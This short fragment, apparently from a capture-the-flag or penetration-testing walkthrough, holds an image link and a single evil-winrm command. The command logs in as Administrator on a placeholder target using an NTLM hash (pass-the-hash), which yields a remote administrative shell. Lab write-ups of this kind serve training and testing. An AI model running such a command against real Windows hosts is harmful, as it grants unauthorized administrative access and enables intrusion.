 evil-winrm -i $TARGET -u Administrator -H 0e0363213e37b94221497260b0bcb4fc